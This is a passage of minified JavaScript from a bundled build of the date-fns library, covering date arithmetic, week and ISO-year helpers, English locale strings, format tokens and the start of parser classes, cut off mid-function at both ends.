0:r.in)||t,NaN):(n&&i.setDate(i.getDate()+n),i)}function Ni(t,n,r){const i=Et(t,r==null?void 0:r.in);if(isNaN(n))return mn(t,NaN);if(!n)return i;const a=i.getDate(),s=mn(t,i.getTime());s.setMonth(i.getMonth()+n+1,0);const o=s.getDate();return a>=o?s:(i.setFullYear(s.getFullYear(),s.getMonth(),a),i)}function sE(t,n,r){const{years:i=0,months:a=0,weeks:s=0,days:o=0,hours:l=0,minutes:u=0,seconds:d=0}=n,f=Et(t,r==null?void 0:r.in),m=a||i?Ni(f,a+i*12):f,y=o||s?vi(m,o+s*7):m,g=u+l*60,C=(d+g*60)*1e3;return mn(t,+y+C)}function hN(t,n,r){return mn(t,+Et(t)+n)}function pN(t,n,r){return hN(t,n*aE)}let mN={};function wo(){return mN}function Hi(t,n){var l,u,d,f;const r=wo(),i=(n==null?void 0:n.weekStartsOn)??((u=(l=n==null?void 0:n.locale)==null?void 0:l.options)==null?void 0:u.weekStartsOn)??r.weekStartsOn??((f=(d=r.locale)==null?void 0:d.options)==null?void 0:f.weekStartsOn)??0,a=Et(t,n==null?void 0:n.in),s=a.getDay(),o=(s<i?7:0)+s-i;return a.setDate(a.getDate()-o),a.setHours(0,0,0,0),a}function _l(t,n){return Hi(t,{...n,weekStartsOn:1})}function oE(t,n){const r=Et(t,n==null?void 0:n.in),i=r.getFullYear(),a=mn(r,0);a.setFullYear(i+1,0,4),a.setHours(0,0,0,0);const s=_l(a),o=mn(r,0);o.setFullYear(i,0,4),o.setHours(0,0,0,0);const l=_l(o);return r.getTime()>=s.getTime()?i+1:r.getTime()>=l.getTime()?i:i-1}function rd(t){const n=Et(t),r=new Date(Date.UTC(n.getFullYear(),n.getMonth(),n.getDate(),n.getHours(),n.getMinutes(),n.getSeconds(),n.getMilliseconds()));return r.setUTCFullYear(n.getFullYear()),+t-+r}function fc(t,...n){const r=mn.bind(null,n.find(i=>typeof i=="object"));return n.map(r)}function Ky(t,n){const r=Et(t,n==null?void 0:n.in);return r.setHours(0,0,0,0),r}function lE(t,n,r){const[i,a]=fc(r==null?void 0:r.in,t,n),s=Ky(i),o=Ky(a),l=+s-rd(s),u=+o-rd(o);return Math.round((l-u)/cN)}function gN(t,n){const r=oE(t,n),i=mn(t,0);return i.setFullYear(r,0,4),i.setHours(0,0,0,0),_l(i)}function vN(t,n,r){return Ni(t,n*3,r)}function Eg(t,n,r){return Ni(t,n*12,r)}function Xy(t,n){const r=+Et(t)-+Et(n);return r<0?-1:r>0?1:r}function uE(t){return t instanceof Date||typeof t=="object"&&Object.prototype.toString.call(t)==="[object Date]"}function mu(t){return!(!uE(t)&&typeof t!="number"||isNaN(+Et(t)))}function Zy(t,n){const r=Et(t,n==null?void 0:n.in);return Math.trunc(r.getMonth()/3)+1}function yN(t,n,r){const[i,a]=fc(r==null?void 0:r.in,t,n);return i.getFullYear()-a.getFullYear()}function bN(t,n,r){const[i,a]=fc(r==null?void 0:r.in,t,n),s=Xy(i,a),o=Math.abs(yN(i,a));i.setFullYear(1584),a.setFullYear(1584);const l=Xy(i,a)===-s,u=s*(o-+l);return u===0?0:u}function cE(t,n){const[r,i]=fc(t,n.start,n.end);return{start:r,end:i}}function fE(t,n){const{start:r,end:i}=cE(n==null?void 0:n.in,t);let a=+r>+i;const s=a?+r:+i,o=a?i:r;o.setHours(0,0,0,0);let l=1;const u=[];for(;+o<=s;)u.push(mn(r,o)),o.setDate(o.getDate()+l),o.setHours(0,0,0,0);return a?u.reverse():u}function Qs(t,n){const r=Et(t,n==null?void 0:n.in),i=r.getMonth(),a=i-i%3;return r.setMonth(a,1),r.setHours(0,0,0,0),r}function wN(t,n){const{start:r,end:i}=cE(n==null?void 0:n.in,t);let a=+r>+i;const s=a?+Qs(r):+Qs(i);let o=Qs(a?i:r),l=1;const u=[];for(;+o<=s;)u.push(mn(r,o)),o=vN(o,l);return a?u.reverse():u}function _N(t,n){const r=Et(t,n==null?void 0:n.in);return r.setDate(1),r.setHours(0,0,0,0),r}function dE(t,n){const r=Et(t,n==null?void 0:n.in),i=r.getFullYear();return r.setFullYear(i+1,0,0),r.setHours(23,59,59,999),r}function ju(t,n){const r=Et(t,n==null?void 0:n.in);return r.setFullYear(r.getFullYear(),0,1),r.setHours(0,0,0,0),r}function hE(t,n){var l,u,d,f;const r=wo(),i=(n==null?void 0:n.weekStartsOn)??((u=(l=n==null?void 0:n.locale)==null?void 0:l.options)==null?void 0:u.weekStartsOn)??r.weekStartsOn??((f=(d=r.locale)==null?void 0:d.options)==null?void 0:f.weekStartsOn)??0,a=Et(t,n==null?void 0:n.in),s=a.getDay(),o=(s<i?-7:0)+6-(s-i);return a.setDate(a.getDate()+o),a.setHours(23,59,59,999),a}function Jy(t,n){const r=Et(t,n==null?void 0:n.in),i=r.getMonth(),a=i-i%3+3;return r.setMonth(a,0),r.setHours(23,59,59,999),r}const CN={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},EN=(t,n,r)=>{let i;const a=CN[t];return typeof a=="string"?i=a:n===1?i=a.one:i=a.other.replace("{{count}}",n.toString()),r!=null&&r.addSuffix?r.comparison&&r.comparison>0?"in "+i:i+" ago":i};function Ph(t){return(n={})=>{const r=n.width?String(n.width):t.defaultWidth;return t.formats[r]||t.formats[t.defaultWidth]}}const AN={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},TN={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},SN={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},DN={date:Ph({formats:AN,defaultWidth:"full"}),time:Ph({formats:TN,defaultWidth:"full"}),dateTime:Ph({formats:SN,defaultWidth:"full"})},xN={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},kN=(t,n,r,i)=>xN[t];function eu(t){return(n,r)=>{const i=r!=null&&r.context?String(r.context):"standalone";let a;if(i==="formatting"&&t.formattingValues){const o=t.defaultFormattingWidth||t.defaultWidth,l=r!=null&&r.width?String(r.width):o;a=t.formattingValues[l]||t.formattingValues[o]}else{const o=t.defaultWidth,l=r!=null&&r.width?String(r.width):t.defaultWidth;a=t.values[l]||t.values[o]}const s=t.argumentCallback?t.argumentCallback(n):n;return a[s]}}const MN={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},ON={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},RN={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},PN={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},NN={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},IN={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},FN=(t,n)=>{const r=Number(t),i=r%100;if(i>20||i<10)switch(i%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},LN={ordinalNumber:FN,era:eu({values:MN,defaultWidth:"wide"}),quarter:eu({values:ON,defaultWidth:"wide",argumentCallback:t=>t-1}),month:eu({values:RN,defaultWidth:"wide"}),day:eu({values:PN,defaultWidth:"wide"}),dayPeriod:eu({values:NN,defaultWidth:"wide",formattingValues:IN,defaultFormattingWidth:"wide"})};function tu(t){return(n,r={})=>{const i=r.width,a=i&&t.matchPatterns[i]||t.matchPatterns[t.defaultMatchWidth],s=n.match(a);if(!s)return null;const o=s[0],l=i&&t.parsePatterns[i]||t.parsePatterns[t.defaultParseWidth],u=Array.isArray(l)?BN(l,m=>m.test(o)):HN(l,m=>m.test(o));let d;d=t.valueCallback?t.valueCallback(u):u,d=r.valueCallback?r.valueCallback(d):d;const f=n.slice(o.length);return{value:d,rest:f}}}function HN(t,n){for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)&&n(t[r]))return r}function BN(t,n){for(let r=0;r<t.length;r++)if(n(t[r]))return r}function $N(t){return(n,r={})=>{const i=n.match(t.matchPattern);if(!i)return null;const a=i[0],s=n.match(t.parsePattern);if(!s)return null;let o=t.valueCallback?t.valueCallback(s[0]):s[0];o=r.valueCallback?r.valueCallback(o):o;const l=n.slice(a.length);return{value:o,rest:l}}}const jN=/^(\d+)(th|st|nd|rd)?/i,VN=/\d+/i,UN={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},WN={any:[/^b/i,/^(a|c)/i]},YN={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},qN={any:[/1/i,/2/i,/3/i,/4/i]},zN={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},GN={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},QN={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},KN={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},XN={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},ZN={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},JN={ordinalNumber:$N({matchPattern:jN,parsePattern:VN,valueCallback:t=>parseInt(t,10)}),era:tu({matchPatterns:UN,defaultMatchWidth:"wide",parsePatterns:WN,defaultParseWidth:"any"}),quarter:tu({matchPatterns:YN,defaultMatchWidth:"wide",parsePatterns:qN,defaultParseWidth:"any",valueCallback:t=>t+1}),month:tu({matchPatterns:zN,defaultMatchWidth:"wide",parsePatterns:GN,defaultParseWidth:"any"}),day:tu({matchPatterns:QN,defaultMatchWidth:"wide",parsePatterns:KN,defaultParseWidth:"any"}),dayPeriod:tu({matchPatterns:XN,defaultMatchWidth:"any",parsePatterns:ZN,defaultParseWidth:"any"})},pE={code:"en-US",formatDistance:EN,formatLong:DN,formatRelative:kN,localize:LN,match:JN,options:{weekStartsOn:0,firstWeekContainsDate:1}};function eI(t,n){const r=Et(t,n==null?void 0:n.in);return lE(r,ju(r))+1}function Ag(t,n){const r=Et(t,n==null?void 0:n.in),i=+_l(r)-+gN(r);return Math.round(i/iE)+1}function Tg(t,n){var f,m,y,g;const r=Et(t,n==null?void 0:n.in),i=r.getFullYear(),a=wo(),s=(n==null?void 0:n.firstWeekContainsDate)??((m=(f=n==null?void 0:n.locale)==null?void 0:f.options)==null?void 0:m.firstWeekContainsDate)??a.firstWeekContainsDate??((g=(y=a.locale)==null?void 0:y.options)==null?void 0:g.firstWeekContainsDate)??1,o=mn((n==null?void 0:n.in)||t,0);o.setFullYear(i+1,0,s),o.setHours(0,0,0,0);const l=Hi(o,n),u=mn((n==null?void 0:n.in)||t,0);u.setFullYear(i,0,s),u.setHours(0,0,0,0);const d=Hi(u,n);return+r>=+l?i+1:+r>=+d?i:i-1}function tI(t,n){var l,u,d,f;const r=wo(),i=(n==null?void 0:n.firstWeekContainsDate)??((u=(l=n==null?void 0:n.locale)==null?void 0:l.options)==null?void 0:u.firstWeekContainsDate)??r.firstWeekContainsDate??((f=(d=r.locale)==null?void 0:d.options)==null?void 0:f.firstWeekContainsDate)??1,a=Tg(t,n),s=mn((n==null?void 0:n.in)||t,0);return s.setFullYear(a,0,i),s.setHours(0,0,0,0),Hi(s,n)}function Sg(t,n){const r=Et(t,n==null?void 0:n.in),i=+Hi(r,n)-+tI(r,n);return Math.round(i/iE)+1}function fn(t,n){const r=t<0?"-":"",i=Math.abs(t).toString().padStart(n,"0");return r+i}const Za={y(t,n){const r=t.getFullYear(),i=r>0?r:1-r;return fn(n==="yy"?i%100:i,n.length)},M(t,n){const r=t.getMonth();return n==="M"?String(r+1):fn(r+1,2)},d(t,n){return fn(t.getDate(),n.length)},a(t,n){const r=t.getHours()/12>=1?"pm":"am";switch(n){case"a":case"aa":return r.toUpperCase();case"aaa":return r;case"aaaaa":return r[0];case"aaaa":default:return r==="am"?"a.m.":"p.m."}},h(t,n){return fn(t.getHours()%12||12,n.length)},H(t,n){return fn(t.getHours(),n.length)},m(t,n){return fn(t.getMinutes(),n.length)},s(t,n){return fn(t.getSeconds(),n.length)},S(t,n){const r=n.length,i=t.getMilliseconds(),a=Math.trunc(i*Math.pow(10,r-3));return fn(a,n.length)}},Lo={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},eb={G:function(t,n,r){const i=t.getFullYear()>0?1:0;switch(n){case"G":case"GG":case"GGG":return r.era(i,{width:"abbreviated"});case"GGGGG":return r.era(i,{width:"narrow"});case"GGGG":default:return r.era(i,{width:"wide"})}},y:function(t,n,r){if(n==="yo"){const i=t.getFullYear(),a=i>0?i:1-i;return r.ordinalNumber(a,{unit:"year"})}return Za.y(t,n)},Y:function(t,n,r,i){const a=Tg(t,i),s=a>0?a:1-a;if(n==="YY"){const o=s%100;return fn(o,2)}return n==="Yo"?r.ordinalNumber(s,{unit:"year"}):fn(s,n.length)},R:function(t,n){const r=oE(t);return fn(r,n.length)},u:function(t,n){const r=t.getFullYear();return fn(r,n.length)},Q:function(t,n,r){const i=Math.ceil((t.getMonth()+1)/3);switch(n){case"Q":return String(i);case"QQ":return fn(i,2);case"Qo":return r.ordinalNumber(i,{unit:"quarter"});case"QQQ":return r.quarter(i,{width:"abbreviated",context:"formatting"});case"QQQQQ":return r.quarter(i,{width:"narrow",context:"formatting"});case"QQQQ":default:return r.quarter(i,{width:"wide",context:"formatting"})}},q:function(t,n,r){const i=Math.ceil((t.getMonth()+1)/3);switch(n){case"q":return String(i);case"qq":return fn(i,2);case"qo":return r.ordinalNumber(i,{unit:"quarter"});case"qqq":return r.quarter(i,{width:"abbreviated",context:"standalone"});case"qqqqq":return r.quarter(i,{width:"narrow",context:"standalone"});case"qqqq":default:return r.quarter(i,{width:"wide",context:"standalone"})}},M:function(t,n,r){const i=t.getMonth();switch(n){case"M":case"MM":return Za.M(t,n);case"Mo":return r.ordinalNumber(i+1,{unit:"month"});case"MMM":return r.month(i,{width:"abbreviated",context:"formatting"});case"MMMMM":return r.month(i,{width:"narrow",context:"formatting"});case"MMMM":default:return r.month(i,{width:"wide",context:"formatting"})}},L:function(t,n,r){const i=t.getMonth();switch(n){case"L":return String(i+1);case"LL":return fn(i+1,2);case"Lo":return r.ordinalNumber(i+1,{unit:"month"});case"LLL":return r.month(i,{width:"abbreviated",context:"standalone"});case"LLLLL":return r.month(i,{width:"narrow",context:"standalone"});case"LLLL":default:return r.month(i,{width:"wide",context:"standalone"})}},w:function(t,n,r,i){const a=Sg(t,i);return n==="wo"?r.ordinalNumber(a,{unit:"week"}):fn(a,n.length)},I:function(t,n,r){const i=Ag(t);return n==="Io"?r.ordinalNumber(i,{unit:"week"}):fn(i,n.length)},d:function(t,n,r){return n==="do"?r.ordinalNumber(t.getDate(),{unit:"date"}):Za.d(t,n)},D:function(t,n,r){const i=eI(t);return n==="Do"?r.ordinalNumber(i,{unit:"dayOfYear"}):fn(i,n.length)},E:function(t,n,r){const i=t.getDay();switch(n){case"E":case"EE":case"EEE":return r.day(i,{width:"abbreviated",context:"formatting"});case"EEEEE":return r.day(i,{width:"narrow",context:"formatting"});case"EEEEEE":return r.day(i,{width:"short",context:"formatting"});case"EEEE":default:return r.day(i,{width:"wide",context:"formatting"})}},e:function(t,n,r,i){const a=t.getDay(),s=(a-i.weekStartsOn+8)%7||7;switch(n){case"e":return String(s);case"ee":return fn(s,2);case"eo":return r.ordinalNumber(s,{unit:"day"});case"eee":return r.day(a,{width:"abbreviated",context:"formatting"});case"eeeee":return r.day(a,{width:"narrow",context:"formatting"});case"eeeeee":return r.day(a,{width:"short",context:"formatting"});case"eeee":default:return r.day(a,{width:"wide",context:"formatting"})}},c:function(t,n,r,i){const a=t.getDay(),s=(a-i.weekStartsOn+8)%7||7;switch(n){case"c":return String(s);case"cc":return fn(s,n.length);case"co":return r.ordinalNumber(s,{unit:"day"});case"ccc":return r.day(a,{width:"abbreviated",context:"standalone"});case"ccccc":return r.day(a,{width:"narrow",context:"standalone"});case"cccccc":return r.day(a,{width:"short",context:"standalone"});case"cccc":default:return r.day(a,{width:"wide",context:"standalone"})}},i:function(t,n,r){const i=t.getDay(),a=i===0?7:i;switch(n){case"i":return String(a);case"ii":return fn(a,n.length);case"io":return r.ordinalNumber(a,{unit:"day"});case"iii":return r.day(i,{width:"abbreviated",context:"formatting"});case"iiiii":return r.day(i,{width:"narrow",context:"formatting"});case"iiiiii":return r.day(i,{width:"short",context:"formatting"});case"iiii":default:return r.day(i,{width:"wide",context:"formatting"})}},a:function(t,n,r){const a=t.getHours()/12>=1?"pm":"am";switch(n){case"a":case"aa":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"aaa":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return r.dayPeriod(a,{width:"narrow",context:"formatting"});case"aaaa":default:return r.dayPeriod(a,{width:"wide",context:"formatting"})}},b:function(t,n,r){const i=t.getHours();let a;switch(i===12?a=Lo.noon:i===0?a=Lo.midnight:a=i/12>=1?"pm":"am",n){case"b":case"bb":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"bbb":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return r.dayPeriod(a,{width:"narrow",context:"formatting"});case"bbbb":default:return r.dayPeriod(a,{width:"wide",context:"formatting"})}},B:function(t,n,r){const i=t.getHours();let a;switch(i>=17?a=Lo.evening:i>=12?a=Lo.afternoon:i>=4?a=Lo.morning:a=Lo.night,n){case"B":case"BB":case"BBB":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"BBBBB":return r.dayPeriod(a,{width:"narrow",context:"formatting"});case"BBBB":default:return r.dayPeriod(a,{width:"wide",context:"formatting"})}},h:function(t,n,r){if(n==="ho"){let i=t.getHours()%12;return i===0&&(i=12),r.ordinalNumber(i,{unit:"hour"})}return Za.h(t,n)},H:function(t,n,r){return n==="Ho"?r.ordinalNumber(t.getHours(),{unit:"hour"}):Za.H(t,n)},K:function(t,n,r){const i=t.getHours()%12;return n==="Ko"?r.ordinalNumber(i,{unit:"hour"}):fn(i,n.length)},k:function(t,n,r){let i=t.getHours();return i===0&&(i=24),n==="ko"?r.ordinalNumber(i,{unit:"hour"}):fn(i,n.length)},m:function(t,n,r){return n==="mo"?r.ordinalNumber(t.getMinutes(),{unit:"minute"}):Za.m(t,n)},s:function(t,n,r){return n==="so"?r.ordinalNumber(t.getSeconds(),{unit:"second"}):Za.s(t,n)},S:function(t,n){return Za.S(t,n)},X:function(t,n,r){const i=t.getTimezoneOffset();if(i===0)return"Z";switch(n){case"X":return nb(i);case"XXXX":case"XX":return js(i);case"XXXXX":case"XXX":default:return js(i,":")}},x:function(t,n,r){const i=t.getTimezoneOffset();switch(n){case"x":return nb(i);case"xxxx":case"xx":return js(i);case"xxxxx":case"xxx":default:return js(i,":")}},O:function(t,n,r){const i=t.getTimezoneOffset();switch(n){case"O":case"OO":case"OOO":return"GMT"+tb(i,":");case"OOOO":default:return"GMT"+js(i,":")}},z:function(t,n,r){const i=t.getTimezoneOffset();switch(n){case"z":case"zz":case"zzz":return"GMT"+tb(i,":");case"zzzz":default:return"GMT"+js(i,":")}},t:function(t,n,r){const i=Math.trunc(+t/1e3);return fn(i,n.length)},T:function(t,n,r){return fn(+t,n.length)}};function tb(t,n=""){const r=t>0?"-":"+",i=Math.abs(t),a=Math.trunc(i/60),s=i%60;return s===0?r+String(a):r+String(a)+n+fn(s,2)}function nb(t,n){return t%60===0?(t>0?"-":"+")+fn(Math.abs(t)/60,2):js(t,n)}function js(t,n=""){const r=t>0?"-":"+",i=Math.abs(t),a=fn(Math.trunc(i/60),2),s=fn(i%60,2);return r+a+n+s}const rb=(t,n)=>{switch(t){case"P":return n.date({width:"short"});case"PP":return n.date({width:"medium"});case"PPP":return n.date({width:"long"});case"PPPP":default:return n.date({width:"full"})}},mE=(t,n)=>{switch(t){case"p":return n.time({width:"short"});case"pp":return n.time({width:"medium"});case"ppp":return n.time({width:"long"});case"pppp":default:return n.time({width:"full"})}},nI=(t,n)=>{const r=t.match(/(P+)(p+)?/)||[],i=r[1],a=r[2];if(!a)return rb(t,n);let s;switch(i){case"P":s=n.dateTime({width:"short"});break;case"PP":s=n.dateTime({width:"medium"});break;case"PPP":s=n.dateTime({width:"long"});break;case"PPPP":default:s=n.dateTime({width:"full"});break}return s.replace("{{date}}",rb(i,n)).replace("{{time}}",mE(a,n))},Qp={p:mE,P:nI},rI=/^D+$/,iI=/^Y+$/,aI=["D","DD","YY","YYYY"];function gE(t){return rI.test(t)}function vE(t){return iI.test(t)}function Kp(t,n,r){const i=sI(t,n,r);if(console.warn(i),aI.includes(t))throw new RangeError(i)}function sI(t,n,r){const i=t[0]==="Y"?"years":"days of the month";return`Use \`${t.toLowerCase()}\` instead of \`${t}\` (in \`${n}\`) for formatting ${i} to the input \`${r}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}const oI=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,lI=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,uI=/^'([^]*?)'?$/,cI=/''/g,fI=/[a-zA-Z]/;function Ii(t,n,r){var f,m,y,g,b,C,D,S;const i=wo(),a=(r==null?void 0:r.locale)??i.locale??pE,s=(r==null?void 0:r.firstWeekContainsDate)??((m=(f=r==null?void 0:r.locale)==null?void 0:f.options)==null?void 0:m.firstWeekContainsDate)??i.firstWeekContainsDate??((g=(y=i.locale)==null?void 0:y.options)==null?void 0:g.firstWeekContainsDate)??1,o=(r==null?void 0:r.weekStartsOn)??((C=(b=r==null?void 0:r.locale)==null?void 0:b.options)==null?void 0:C.weekStartsOn)??i.weekStartsOn??((S=(D=i.locale)==null?void 0:D.options)==null?void 0:S.weekStartsOn)??0,l=Et(t,r==null?void 0:r.in);if(!mu(l))throw new RangeError("Invalid time value");let u=n.match(lI).map(P=>{const T=P[0];if(T==="p"||T==="P"){const k=Qp[T];return k(P,a.formatLong)}return P}).join("").match(oI).map(P=>{if(P==="''")return{isToken:!1,value:"'"};const T=P[0];if(T==="'")return{isToken:!1,value:dI(P)};if(eb[T])return{isToken:!0,value:P};if(T.match(fI))throw new RangeError("Format string contains an unescaped latin alphabet character `"+T+"`");return{isToken:!1,value:P}});a.localize.preprocessor&&(u=a.localize.preprocessor(l,u));const d={firstWeekContainsDate:s,weekStartsOn:o,locale:a};return u.map(P=>{if(!P.isToken)return P.value;const T=P.value;(!(r!=null&&r.useAdditionalWeekYearTokens)&&vE(T)||!(r!=null&&r.useAdditionalDayOfYearTokens)&&gE(T))&&Kp(T,n,String(t));const k=eb[T[0]];return k(l,T,a.localize,d)}).join("")}function dI(t){const n=t.match(uI);return n?n[1].replace(cI,"'"):t}function hI(t,n){return Et(t,n==null?void 0:n.in).getDay()}function pI(t,n){const r=Et(t,n==null?void 0:n.in),i=r.getFullYear(),a=r.getMonth(),s=mn(r,0);return s.setFullYear(i,a+1,0),s.setHours(0,0,0,0),s.getDate()}function mI(){return Object.assign({},wo())}function Ha(t,n){return Et(t,n==null?void 0:n.in).getHours()}function gI(t,n){const r=Et(t,n==null?void 0:n.in).getDay();return r===0?7:r}function _s(t,n){return Et(t,n==null?void 0:n.in).getMinutes()}function Wt(t,n){return Et(t,n==null?void 0:n.in).getMonth()}function Cl(t){return Et(t).getSeconds()}function Mt(t,n){return Et(t,n==null?void 0:n.in).getFullYear()}function fo(t,n){return+Et(t)>+Et(n)}function El(t,n){return+Et(t)<+Et(n)}function Yo(t,n){return+Et(t)==+Et(n)}function vI(t,n){const r=yI(n)?new n(0):mn(n,0);return r.setFullYear(t.getFullYear(),t.getMonth(),t.getDate()),r.setHours(t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()),r}function yI(t){var n;return typeof t=="function"&&((n=t.prototype)==null?void 0:n.constructor)===t}const bI=10;class yE{constructor(){ct(this,"subPriority",0)}validate(n,r){return!0}}class wI extends yE{constructor(n,r,i,a,s){super(),this.value=n,this.validateValue=r,this.setValue=i,this.priority=a,s&&(this.subPriority=s)}validate(n,r){return this.validateValue(n,this.value,r)}set(n,r,i){return this.setValue(n,r,this.value,i)}}class _I extends yE{constructor(r,i){super();ct(this,"priority",bI);ct(this,"subPriority",-1);this.context=r||(a=>mn(i,a))}set(r,i){return i.timestampIsSet?r:mn(r,vI(r,this.context))}}class sn{run(n,r,i,a){const s=this.parse(n,r,i,a);return s?{setter:new wI(s.value,this.validate,this.set,this.priority,this.subPriority),rest:s.rest}:null}validate(n,r,i){return!0}}class CI extends sn{constructor(){super(...arguments);ct(this,"priority",140);ct(this,"incompatibleTokens",["R","u","t","T"])}parse(r,i,a){switch(i){case"G":case"GG":case"GGG":return a.era(r,{width:"abbreviated"})||a.era(r,{width:"narrow"});case"GGGGG":return a.era(r,{width:"narrow"});case"GGGG":default:return a.era(r,{width:"wide"})||a.era(r,{width:"abbreviated"})||a.era(r,{width:"narrow"})}}set(r,i,a){return i.era=a,r.setFullYear(a,0,1),r.setHours(0,0,0,0),r}}const Qn={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},na={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function Kn(t,n){return t&&{value:n(t.value),rest:t.rest}}function On(t,n){const r=n.match(t);return r?{value:parseInt(r[0],10),rest:n.slice(r[0].length)}:null}function ra(t,n){const r=n.match(t);if(!r)return null;if(r[0]==="Z")return{value:0,rest:n.slice(1)};const i=r[1]==="+"?1:-1,a=r[2]?parseInt(r[2],10):0,s=r[3]?parseInt(r[3],10):0,o=r[5]?parseInt(r[5],10):0;return{value:i*(a*aE+s*fN+o*dN),rest:n.slice(r[0].length)}}function bE(t){return On(Qn.anyDigitsSigned,t)}function 